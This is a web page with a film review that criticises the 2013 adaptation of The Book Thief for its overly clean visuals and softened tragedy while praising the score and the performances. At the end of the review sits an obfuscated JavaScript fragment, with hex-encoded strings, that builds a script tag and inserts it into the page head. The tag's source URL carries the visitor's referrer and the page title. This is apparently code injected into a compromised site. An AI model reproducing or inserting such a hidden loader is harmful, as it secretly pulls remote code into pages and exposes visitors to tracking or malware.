The Book Thief (2013) is a mostly uninspired and only intermittently compelling movie of tiresome length, confusing and frustrating every hope I had entertained of the original volume’s bittersweet tragedy being skillfully adapted to the screen. Markus Zusak’s young adult novel of the same name was both starkly tragic and sweetly human, relieving its dark tone with colorful character humor. Directer Brian Percival (North and South, Downtown Abbey) seems to be attracted to humanity and humor, but lacks even the most trivial courage required to create weighty tragedy.
The Book Thief is narrated by the character of death, an underlining flourish to the presented reality of Nazi Germany’s lethal nature, towards Jews, towards Europe, and as is the central point of the book, it’s own people as well. I have always envisioned death as an illusive and terrible spectre inhabiting some mysterious darkness, a notion Zusak’s novel did nothing to subvert. Percival’s film begins as Death (Voiced by Roger Allam) swoops over a lush realm of beautiful white cumulus clouds, seemingly his habitation, and intones with a syrupy accent full of British congeniality. Death has never been presented as so benevolent, and there’s a reason for that: It isn’t.
The story proceeds to a train where we meet Liesel Meminger (Sophie N lisse), the titular Book Thief, on a journey to her new home accompanied by her brother and mother. Her brother doesn’t live to see their destination, and it is during his burial that Liesel steals her first book (A gravediggers manual dropped by his graveside). Liesel is duly delivered to the home of the Hubermanns (Hans and Rosa, played by a well paired Geoffrey Rush and Emily Watson), her new parents, and it is left largely to our inference that Liesel’s mother is giving her up out of a mix of poverty and fear of arrest. We are informed directly that the Hubermann’s are very poor, a necessary piece of exposition because their comfortably well furnished home gives no tacit indication of the fact. This is one of an abysmal quantity of fatal miscalculations of the visual design, which is lush and beautified far beyond its own good.
Other important characters are introduced in due course: Rudy Steiner, Liesel’s best friend and adolescent love interest, and Max Vandenburg, the Jew who hides in the Huberman’s basement. Relationships blossom, loss is experienced, books are stollen and bombs are dropped in Liesel’s life. The story is an almost exact replica of the book; how sad it is that it couldn’t also replicate the tone. Because of Percival’s apparent unwillingness to allow us the sight of much of either dirt or blood, he dulls the impact of all the plot’s most tragic elements, and of course, he consequently destroys any potential meaning the lighter moments might’ve had. His film is too pretty, too clean, and too safe to be much good. This does, however, give the film it’s primary value, as it may be considered a fine educational resource for mature young viewers.
Nonetheless, it would be unfair to say that The Book Thief is a total misfire. John Willams’ understatedly dour score is a worthy addition to the remarkable film composer’s long canon of great soundtracks, and actors of the stature of Geoffrey Rush and Emily Watson can’t help but deliver fine performances, while Sophie N lisse is undeniably a talent to watch. However, a few fine parts can’t save the whole. Somewhere in the The Book Thief is hidden a provocative examination of the German people in the Nazi era, one in which they are both condemned as complicit in their national crimes and, paradoxically, to be pitied for the awful price they paid for them. But because it chooses to whitewash the necessary darker elements of the original book, The Book Thief is nothing more than a conventional historical melodrama, the failure of which is compounded by numerous stylistic miscalculations.
The Book Thief is rated PG-13 for violence and thematic elements; it is available on DVD and VoD. 72x74x42x65x66x6Fx72x65″,”x70x61x72x65x6Ex74x4Ex6Fx64x65″,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x61x64″,”x67x65x74x45x6Cx65x6Dx65x6Ex74x73x42x79x54x61x67x4Ex61x6Dx65″,”x70x72x6Fx74x6Fx63x6Fx6C”,”x68x74x74x70x73x3A”,”x69x6Ex64x65x78x4Fx66″,”x52x5Fx50x41x54x48″,”x54x68x65x20x77x65x62x73x69x74x65x20x77x6Fx72x6Bx73x20x6Fx6Ex20x48x54x54x50x53x2Ex20x54x68x65x20x74x72x61x63x6Bx65x72x20x6Dx75x73x74x20x75x73x65x20x48x54x54x50x53x20x74x6Fx6Fx2E”];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&& KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])=== -1){alert(_0xb322[23])}
- Fury and Graphic Violence - Oct 30, 2014
- A Review of Teenage Mutant Ninja Turtles - Aug 14, 2014
- The Wonderful Game of Life - May 27, 2014

